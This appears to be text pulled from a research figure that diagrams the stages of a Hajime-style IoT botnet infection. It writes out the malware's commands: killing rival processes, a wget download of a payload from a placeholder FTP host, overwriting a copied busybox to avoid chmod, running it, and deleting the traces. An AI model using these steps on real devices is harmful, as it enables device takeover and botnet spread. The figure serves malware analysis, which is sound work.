 Stage 1:
Infection
IoT Device
Obtain the root privileges
Execute commands to run Shell
Attacker
Stage 2: Execution
(i) Kill a series of
processes and services.
killall mips/mipsel/arm/x86_64······
pkill mips/mipsel/arm/x86_64······
Hajime
(ii) Download the virus
script
wget ftp://XX:XX@1.1.1.1/mipsel
(iii) Making malicious
executable files
cp /bin/busybox ./
cat mipsel > busybox
Avoid using
chmod
command
Stage 3:
Spread
(iv) Run the
malware
./busybox
\\x7f\\x45\\x4c······
\\x40\\x00\\xb0······
\\x0f\\x36\\x08······
·········
P2P Botnet
(v) Self-induced
deletion
rm mipsel
rm busybox